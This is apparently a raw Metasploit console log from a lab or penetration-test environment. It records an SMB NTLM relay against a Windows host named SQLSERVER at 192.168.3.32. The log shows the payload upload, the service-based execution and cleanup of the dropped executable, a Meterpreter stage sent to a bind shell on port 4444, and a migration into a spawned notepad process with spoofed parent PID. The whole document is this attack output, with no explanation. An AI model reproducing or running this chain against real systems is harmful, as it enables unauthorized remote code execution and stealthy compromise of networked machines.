 [*] Sending NTLMSSP NEGOTIATE to 192.168.3.32
[*] Extracting NTLMSSP CHALLENGE from 192.168.3.32
[*] Forwarding the NTLMSSP CHALLENGE to 192.168.118.143:59932
[*] Extracting the NTLMSSP AUTH resolution from 192.168.118.143:59932, and sending Logon Failure response
[*] Forwarding the NTLMSSP AUTH resolution to 192.168.3.32
[+] SMB auth relay against 192.168.3.32 succeeded
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Started bind TCP handler against 192.168.3.32:4444
[*] Created \hSHXjitj.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \hSHXjitj.exe...
[*] Sending NTLMSSP NEGOTIATE to 192.168.3.32
[*] Extracting NTLMSSP CHALLENGE from 192.168.3.32
[*] Forwarding the NTLMSSP CHALLENGE to 192.168.118.143:59932
[*] Extracting the NTLMSSP AUTH resolution from 192.168.118.143:59932, and sending Logon Failure response
[*] Forwarding the NTLMSSP AUTH resolution to 192.168.3.32
[+] SMB auth relay against 192.168.3.32 succeeded
[*] Ignoring request from 192.168.3.32, attack already in progress.
C:\Windows\system32>[*] Sending stage (175174 bytes) to 192.168.3.32
[*] Session ID 4 (192.168.3.31:59941 → 192.168.3.32:4444 via session 3) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against SQLSERVER
[*] Current server process: rundll32.exe (624)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2776
[+] Successfully migrated into process 2776
[*] Meterpreter session 4 opened (192.168.3.31:59941 → 192.168.3.32:4444 via session 3) at 2022-10-12 23:17:23 +0800